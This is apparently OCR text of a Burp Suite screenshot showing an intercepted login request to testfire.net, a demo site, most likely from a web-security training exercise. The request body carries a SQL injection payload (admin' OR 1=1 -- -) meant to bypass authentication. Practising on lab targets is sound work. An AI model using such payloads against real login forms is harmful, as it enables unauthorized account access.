 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=08D0F1EBC458B5EF6B1E4A15FB8ECBC0
14 Connection: close
15
16 uid=admin%27+OR+1%3D1+--+-&passw=qwerty&btnSubmit=Login
Search... 0 highlights